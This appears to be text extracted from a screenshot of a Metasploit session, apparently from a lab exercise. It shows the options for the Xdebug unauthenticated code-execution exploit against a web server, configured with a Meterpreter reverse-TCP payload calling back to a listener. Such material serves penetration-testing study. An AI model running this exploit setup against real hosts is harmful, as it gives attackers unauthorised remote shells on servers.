 File Actions Edit View Help
Name Current Setting Required Description
PATH /index.php yes Path to target webapp
Proxies no A proxy chain of format type:host:port[,type:host:port]
[ ... ]
RHOSTS 192.168.0.18 yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/xdebug_unauth_exec) >